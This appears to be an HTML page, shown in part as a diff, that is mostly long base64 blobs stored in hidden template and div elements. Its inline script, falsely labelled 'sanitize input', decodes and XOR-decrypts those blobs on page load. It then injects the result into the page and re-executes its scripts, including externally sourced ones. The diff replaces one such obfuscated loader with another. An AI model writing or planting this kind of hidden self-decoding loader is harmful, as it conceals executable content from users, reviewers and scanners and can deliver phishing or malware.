8A5tXizqU19KUIw+ZCZGc1Tfr2TUVeW78l8vWWl/VtwLFNi68edHM8GZaiFBFeD8tgzuWqi4Fl9LFpp5YzbHMoYANHpY1fCu8A16l+j+1Q8MER/v9WXBMpJZPiCCxSJp8My9GK75F94KVdkrtyNUEGmnviEBVeM6Nh8uG63/188OVlluZCVHtdPfLGSHwTC48UvtWm67F4yfBl8oo7+UIMGKvjASlfCp4x86CS55QQWYBYw65DUUIMGKuTPDh6UuaZ89Cv2qRo8YAo/[base64]/NF9/pZ2AFdtSKObqSlfCp4x89Cv2qWpuJUVj64yfEscYXbGOVliJ5chi9CD2tVF+JAhI95+fEscYKrmODleR4sA5t3/2tUloMll+rI6jGc1CZa+TSieN8Mkuh2Oz5VYgb0Vkud+aF50GbKqPB1eW78l8uW64/BQWYBYw65DUUIMaJbyJHEnojYx89Cv2qRo8fFJ5vZCXHMJVeeXCGQOH94E0sWqy7Eg+YEVkstyRTYFLa6qHAxnP88Ms7ivkuUpkexQuwZDUUIMGKvjASlfe759ih3+z+RouehZVs9WXBddDKpuPBxqD6chg+2PltzA8YBYw65DUUJ8JbrGWVH3Cp4x89C</template><template id="VAk5rQWB0z6">v2qQZ4KUAwqNyVA9AbKLGOGQOQ8s8ovWS4pE55OEIy9brUUIMGKvjASlfC180voG72/VJ5YFV/pt2VHscGaL2MBQDC5dV86Hii+1VyJwhiotecBI5FZrGDAR6M4JBzp3+k5lR7fhZ/[base64]/H++4Ek1Ygga65DUUIMGKvjASlfCu98stWX26lZ9M0Ut6dObHc5HZLzNHhKa8458vW/rq0pvbVV/pt2VHscLfr2YHlXcr8UuuSvx4U5oMEUq5J+cGcdUb7mERBmH84M0sXP5+UkxM1ViosCAV4MLXrGNDxiX8/85tyvivBNgZh43opffV8YBIf+YTV7eqN8stWXogxo8YBYw65DUUIMGKuSCHwOW6MJ8t2e3+kkhYlV/u8nZEtdIKPiUAwOO4pF+l2Sm8BgiShYw65DUUIMGKvjASlfCu98qsyug4F9rAllo9pLEUJMGO+7AW0HAuZAstX++qVx1LFo9ucWYFZ4Eb66FBBiG4458sDb0xAo8dhgn/vPEUJYIPeDUREDas4xp9Dr4vg88dV4h5YWVXpQTJO/VSkfCt51s9Dr4vFIxcRglqp7GRY0UP/jQSkfSqoJu4SXkvEwrbgNz+5DaQZAeJOnRWFnQsoJu4SXkvFIrbgNx5YLBXpETKujAWkfMtZlx+jnj/xctbgNx5YfBXpQTKujAWkbTqZl85H3npw9dcRgn/pDFXpQTKujAWkbbqZ5p9Drg4RcrbgNR+p7DRYMXJO/VSkfCt51s9DripwgpNhsn5YWOUp0aJaiBHh/[base64]/[base64]/r9mCTqksKvjASlfCp4xgsGKgqVlwIUVj9pKHBMZWJ7CFCxOH9Y5i3iv2qRo8YBYw65DIGJAYWayFGlfTvYwTpG64qXlRBAo/o4PKeoMGKvjASlfCp4xgp3u35xp/LFdjuI3WA9dDevWCCxOF4ow/uW/0t3lRBAo/uMCVHp0sKvjASlfCp4xg+2+//wQWYBYw65DUUIMabrGWShSO5t8v6Sm/50loMkNzv9mbHo5Sb6CUSEnop4x89Cv2qRo8YGZirsOHUJ9NaLzePR6Mu4M3tm/oqRE8fF1yr46mTIxNaLzeShaM44worXuzqQZ3IlIuqN2QTIxNaLzeRH3Cp4x89Cv2qQYzJF9m9br+UIMGKvjASlfe48Uq9Gi66ElvfRRjv9WEXctDa7yFGFXC9NgluG7rq1d9MlF5pZ2AH9McKurQGg/ZpZJW9Cv2qRo8YBYw64ycQ511fr2QSkXYp+kksWij/V88A1l9ptGaFJ8JYuveYFfCp4x89Cv2tRV4KUAuwZDUUIMGKvjAVhOL8Yw/uGql+gc+KVhjv8KBE9dPZbbNHhKa845i3iv2qRo8YBYw65CkEdBSb/iUAhLC5MMxuWq47Rp+JVp/[base64]/Rg8KVIt6dOZFI5FZbWNCxmGqtg5rH/0t0pzN1NiuNiRHM8GJ5aPOgWN4cUwsSv7zEJ5I0Nkot+aIMxKY7uZSjWb980vpyv7ylVxLVd+r5DWGcZeIrGSB1fF79gopHjsphV9I0J5vdGAGcxIJ76VBhvM5M9zoXuy6E55b0Zj5sOXAspWfv/JSEvN9Nw9ujXcqRo8YBYw65DUUIMGNrqVHgON6Yw/uGql+gc+I1lgsp2WBM0EKqyJHhuHuo4fu3uvqwQWYBYw65DUUIMGKvjASlfe9No79H2/7E1eL04t6YDUQIMXPPjRXFXcu9w9oGP271NwLBtivtyRTYFDfL2OBROGpYw46SmbuRoqbgEliIDURY0RMuzOXU/Wp5l85SXhvBopKAc+/tHaR5YIPe3AWlfStpx85SXj4RctbgNx5YLBXpETKujAWkfPqZ5p+jnj/w0ydVUg657FQ5sIO+nSREXXqZ5p+jnj4Q0ydVc++YXaQpYGOvjQWlnQsoFy5j6gpAsydVc+/IXaR5YGOvjQW0bMsoxsojr4vHstbgEl64HaR5YGOvjQW07MtZl85T2+pA0ydXch5YfBUJIIPe3AWlfStpx85T/4uw9qbQE+/srWTp8JermUAkne980ovCuw4FZwbURlp9XJUsZQb7aPDhPAp8hh9kbjqQsydwNT/pDaR5sSKu3OXU/Wp5x84iXhvBosKAE+/vPFRY0UO+7AWlfTsYxy4zPiqQsqYAc+/IWCR40TS+nOXULCtoJr4SvmqQotcQI++YXUQZJOJ+/OXzbTqZtp9Dr4vg88cBYg+oXUSY0UP67NXVnX/cFt+jzjpBQudVc++YXaQpYGOvjQWlrMtZly5j6gvhQpIwYw5YHHSI0XO+rOWELMtZly5j6+vhQpIRgi/p7GRYMWKujQREXXqoJu4X37vhQpIRgi/p7GRYMWKujQR1nQsoFy5j6+pA0ydUwy9YzbAMJSYubcRQSU4JJW9Cv2qRo8YBYw65DUTIxEf6yUBRncjYx89Cv2qRo8YBYs5NSdBp0sKvjASlfCp4xg+2+//wQWShYw65DUUIMGNryJHFeB680vpzb06FZ5MkIwq</template><template id="VAk5rQWB0z7">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[base64]</template><div id="68LebyroP58J" style="position:absolute;left:-9999px"></div><div id="_N7Rr9fam" style="display:none"> </div><script>function edEx8n(){return Math.max(41,6);}
+/* sanitize input */
 (function(){
-var PHE5j2=atob('B4PEGJJdh5n55MPiN9YV/w==');
-var sfY8C5=[];
-for(var pqNqEr=0;pqNqEr<12;pqNqEr++){
-  var _e=document.getElementById('zhclabgd'+pqNqEr);sfY8C5.push(_e?_e.textContent:'');
+var CGwOgI=atob('y7D0cKMmCtjganfih6xc1AvWiTocQDYQ');
+var OqBG6V=[];
+for(var qjFYgG=0;qjFYgG<8;qjFYgG++){
+  var _e=document.getElementById('VAk5rQWB0z'+qjFYgG);OqBG6V.push(_e?_e.innerHTML:'');
 }
-var GP4AlC=sfY8C5.join('');
-var XGMc8S=atob(GP4AlC);
-var pqCRRA=new Uint8Array(XGMc8S.length);
-pqNqEr=0;
-while(pqNqEr<XGMc8S.length){
-  pqCRRA[pqNqEr]=XGMc8S.charCodeAt(pqNqEr)^PHE5j2.charCodeAt(pqNqEr%PHE5j2.length);
-  pqNqEr++;
+var CCqIjD=OqBG6V.join('');
+var ApRN1F=atob(CCqIjD);
+var MVZdrN=new Uint8Array(ApRN1F.length);
+for(qjFYgG=0;qjFYgG<ApRN1F.length;qjFYgG++){
+  MVZdrN[qjFYgG]=ApRN1F.charCodeAt(qjFYgG)^CGwOgI.charCodeAt(qjFYgG%CGwOgI.length);
 }
-var SXpMfw=new TextDecoder('utf-8').decode(pqCRRA);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(SXpMfw);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var V1LSF0=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(SXpMfw);
-var ImosiZ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(SXpMfw);
-var _h=V1LSF0?V1LSF0[1]:'';
-var _b=ImosiZ?ImosiZ[1]:SXpMfw;
-
-/* Copy allowed head elements */
-if(_h){
-  var zl1r21=document.createElement('div');
-  zl1r21.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(zl1r21.firstChild){
-    var _n=zl1r21.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      zl1r21.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var etcsHb=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){etcsHb.push([1,_s[1]]);}
-  else if(_c.trim()){etcsHb.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(pqNqEr=0;pqNqEr<etcsHb.length;pqNqEr++){
-  vwuGhB=etcsHb[pqNqEr];
-  var HzXxgc=document.createElement('script');
-  if(vwuGhB[0]){
-    HzXxgc.src=vwuGhB[1];
-  }else{
-    HzXxgc.textContent=vwuGhB[1];
-  }
-  document.body.appendChild(HzXxgc);
-}
-})();</script></head><body><!-- build --><div id="zhclabgd0" style="display:none">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</div><div id="zhclabgd1" style="display:none">wN9nuQaeb/ErJ9p7nZxKWNWaI4iGLqo3DmZ6evydT46Bf2Nd96ic44sn2nt4uBs40auHSSYqPqbeE49feYiabYX7ljmnWjvxKyfae52cS3h0+iOJti4Ktq8ynu9pfe45dZsnCNa+qqfalXp7nZxL7oPfY13yettn3iMqr7i4WtgV/2bvUno+Q4sn3h9peQ7pFerHDFJ7L2aOpmjbnZxOPCF7R0nGzktnfnM+Oj2ZakgFb+Lccro/UupHGnq8zR78IH+CTWPInkOLJ9p7mai6+NRew1iWbx7DW/POT6nIq3z1W6YJouuM44sn2nudmUooZTv3uYPaPwaOp9tqmJnPjoF/Y13yejpnfgOeLr1Jaihl6jZsUntbRgqVenudnE48JVuWebYvH+OKMt/7mKi6+LU/ZnmGXi7CCqcaeoz9LvwgXjINMns+osu2aNudnE48IXsHqRc66ief806+DDxLaLGrt6kWjwtHnxOKu5lIutjUSmdJxiuM44sn2nudmAqpFHunSGPaOtdv406fzUgq+HT+0f3yej5DiyPOvwnorui0OzeIw9o6d9/Cni68Lu48IX9jXfYOK0IrJr9+HC7uPCF/Zo9Q2j5Diyc/X8iYvugEW3e5xvo7du9X38k9nE48IX9nOWa+/+OPEo9eucirehWLp6jTyJ5Diyfae5jo2nll/sNc4z87wjmH2nudnE44pSv3KXc7nkKaYt/6LzxOPCF6sf9Sej5Di8K+Lrio2sjBq0dJtg5uRjmH2nudnE44RYuGHSdOq+fah9tquJnPjoF/Y13yejpnnxNuDrlpGthg32Y551q+k15Dj16pCLrc9VsTzEDaPkOLJ9p/qWiKyQDfZjnnWr6TXkOPXqkIutz0ejZ49r5u0jmH2nudnE45JWsnGWaeT+OKYt/7nI1LOaDNw13yej5DjwMvX9nJbukFayfIp0ueQu4iW8k9nE48IX9neQdeehaqh9tumBxLCNW79x33HitjC/cPH8i5eqjVn7d5B156Fqu2aNudnE48IXsHqRc66ief806+DDxLaLGrt6kWjwtHnxOKu5lIutjUSmdJxiuM44sn2nudmCrIxD+2KabuSsbKh9sanJ38nCF/Y1gg2J5DiyfanvnJaqhF6zcdJl4qB/9338k9nE48IX9nGWdPOoeetnp/+VgbvZPfY13yej5Hn+NOD31I23h1qlL99k5qps9y+8k9nE48IX9nKed7nkIOIlvJPZxOPCF/Z3nmToo2r9KOn9w8S1g0X+ONJg6+l/4Dji99SGpMsM3DXfJ6PkOPEy6/aL3uOUVqQ90irkrDX1L+L8l8346Bf2Nd8no7R59jnu957e49pHrjXOP/O8I5h9p7nZxOOAWKRxmnWutnn2NPLqw8T62w7vZYc8ieQ4sn2nuZ+LrZYapXyFYrnkKaYt/6LzxOPCF/Y1mWjtsDXlOO7+kZD5wgDmJcQNo+Q4sn2n+5aWp4dF7DXOd/vka/0x7v3ZkqKQH/s4mG+uo2r3OOm0m4uxhlKkPMQNo+Q4sn2n+5ac7pFft3GQcLnkKLJtp6jMlLvCRbF3ni+19zSybL+s1cT70hv2JdE2tu0jmH2nudmZyegX9jXfKfWhavs77vydyaGDU7Fw33T1ozjpV6e52cTjwlG/eZM9o7J54HWqtJ6M7oVFs3CRLrjOOLJ9p7nZk6qGQ74v3za7tGCpV6e52cTjwl+zfJhv9/44o2X34cLu48IX9mj1DaPkOLJz5PaXkKaMQ/t3kGP65GOYfae52cTjklaycZZp5P44oW/34cLu48IX9mj1DaPkOLJz9fyJi+6RQ7dhjCf4zjiyfae52YCqkUe6dIY9o6J09yW8k9nE48IX9nKed7nkKqIt/6LzxOPCF/Y1kmbxo3H8cOX2jZCsjw32J8t3+/8Ssn2nudnEpY1ZojiMbvmhIrJstOmB38nCF/Y13yfgq3T9L725j4Wxyhr7YZp/9+l15yni/dDfycIX9jXfJ+Wofepw8OuYlPnCQKR0jzyJ5DiyffqT88Tjwhf4Zotm9+lx5jjquYLu48IX9jXfY+q3aP48/qPZgq+HT+0f3yej5DiyPOvwnorui0OzeIw9o6d9/Cni68Lu48IX9jXfYOK0IrJr9+HC7uPCF/Zo9Q2j5Diyc/TtmJDui0OzeN909aM46VenudnE48JRv3mTPaOnbeAv4veNp6yOWKQu9Sej5DiyffDwnZCr2BfnI49/uM44sn2nudmMpotQvmHFJ7LyaOpmjbnZxOOfPdw13yej6nn+OPXt2Z/Jwhf2Nd8n561r4jHm4MPEpY5Sri71J6PkOLJ94PiJ3uPTBaZtxA2j5DiyfafpmICni1mxL982tbRgqVenudnE48JVuWebYvHpavM57uyK3uPUR64u9Sej5Diyfer4i4OqjBq0eotz7Kkism+/[base64]/44pi3/uYqLr4tT9mOedavpNeU89feQiqTPWKR0kWDm7SOYfae52cTjgFa1fph17LF29men656Go</div><div id="zhclabgd2" style="display:none">soF5yXTJ7LxK759tK3VxPPMBv8u9Sej5Diyfer4i4OqjBqieo89o/QjmH2nudnE449WpHKWaa6md+Yp6PTDxPDQR64u9Sej5DjvV6e52cTtg1uzZ4sq9KVq/DTp/tmXtYUXrTWZbu+oIrIr5uvRye6VVqR7lmnk6XfgPOn+nM34wkrcH98no+Q28zHi643EsJRQ9m71J6PkOLJ98PCdkKvYF+Qlj3+4zjiyfae52Yymi1C+YcUnsfRo6maNudnE48IXsHmaf663cOA06fLDxPPZPfY13yej5HXzL+Dwl8m3jUfsNc13+/8Ssn2nuYTuycIX9jXRZu+hauZw8PiLiqqMUPZl33yJ5Diyfae5lIWxhV64L983o/Q4qi3/ovPE48IXqx/1J6PkOLw86/[base64]/Lr25moGtllKkLvUno+Q4sn3g+Ine49MHpm3EDaPkOLJ9p/SYlqSLWft3kHP3q3WofbariZz46Bf2Nd96ic44sn2nt4qQppIavnCeY+a2OPpup+LzxOPCF/Y1mWjtsDXhNP38w8Ty1EeuLvUno+Q4sn3h9peQ7pVSv3KXc7nkLqJtvJPZxOPCF/Z2kGvstiKyfuGpn9KlgQzcNd8no+Q4/zz1/pCK+cIH7R/fJ6PkZZhXp7nZxO2RQ7Nl0mXioH/3ffyT2cTjwhf2c5Bp9+lr+yfio9nV8pJP7R/fJ6PkOLI76PeNybSHXrF9iz2j8yiiZo252cTjwhe6cItz5rY14S3m+pCKpNgX5jvKd/v/ErJ9p7nZxLODU7J8kWC55CriJaehiZz46Bf2Nd8no6Z34Dni69SWooZeo2bFJ7L2aOpmjbnZxOPCF6Jwh3OusGrzM/T/lpau2BejZY9i8ad54Ti8k9nE48JK3B/fJ6PkNuEp4unUhqKGULM7j2j0oWrhNeL1lcS46Bf2Nd8no6Z58Tbg65aRrYYN9jbPNrHwLaRmjbnZxOPCF7V6k2jx/jixO+H/n4Kl2T32Nd8no+R6/S/j/Ive49NHrjWMaO+tfLJ+tfvM0/qDDNw13yejuRKYfae52cqwllKmOJ1m56N9vD7q/dmfycIX9jXfJ+Gle/k69faMiqfYF/Ulzzez9CipV6e52cTjwlS5eZB1ueQ79Dvh/5+C+OgX9jXfJ6Omd+A54uvDxPKST/ZmkGvqoDixbrSqytfw2T32Nd8n/s4Ssn2nudeNrZFDpGCcc+qrdr8p4uGNxLjoF/Y13yejonf8KarqkJ6m2BfnIY9/uM44sn2nudmHrI5YpC/fceK2ML9w8/yBkO6PVr971jyJ5Diyfae5lIWxhV64OJ1o97B3/2enqMuUu9k99jXfJ6PkdPsz4rSRgaqFX6Iv3zat8iOYfae52ZnJ6Bf2Nd8p6qpr5i/y+o2NrIwaonCHc6OvevZ9/JPZxOPCF/Z3nmToo2r9KOn91IesjlikL98ksfUqpG/jovPE48IX9jWdaPGgfeBnp6iJnOORWLp8myf1pWq6cKr7lpanh0X/LvUno+Q4sn3l9ouAppAapHSbbva3IrJr9+HC7uPCF/Y133fioHz7M+Cj2dazmhfgZYc8ieQ4sn2nuZ+LrZYasHSSbu+9IrIo7rSUi62NRKZ0nGKv5HX9M+jqiYWghwzcNd8no+Q49DLp7dSXqphS7DXONfO8I5h9p7nZxOOBWLp6jT2jsnngdaq0jYG7lhq7dJZpqv8Ssn2nudnEoY1P+2aXZuerb6h97veKgbfCB/Y4znf75CiyL+D7mMzzzgf6JdM3rfAxqVenudnE48Jat2eYbu3+OKJ9temB38nCF/Y1gg2J5Diyfan6loCmz0CkdI935rY46VenudnE48JHuWaWc+qrdqh99fyVhbeLQbMu9Sej5Diyfer4i4OqjBq0eotz7Kkism+/6YHfycIX9jWCDYnkOLJ9qfqWgKbPQKR0j3fmtiL6MvH8i975gFKweo1io78Ssn2nudnEoI1ZonCRc7nkP9Ex7vqSxLeNF7V6j36k/xKyfae52cSzjUS/YZZo7f448z/09pWRt4cM3DXfJ6PkOOYy96PZyfHWR64u9Sej5DiyffXwnoy32BfuZYc8ieQ4sn2nuZ+LrZYapXyFYrnkKaMt/6LzxOPCF/Y1nGjvq2qoffH4i8zuz0OzbYsq7rFs9zmuovPE48IX9jWdZuCvf+Ay8ved3uOUVqQ90irgpWr2cOX+0N/Jwhf2Nd8n86V89jTp/sPE8ZJP9i2Pf7jOOLJ9p7nZhqyQU7Nn0nXioHHnLr25zZS72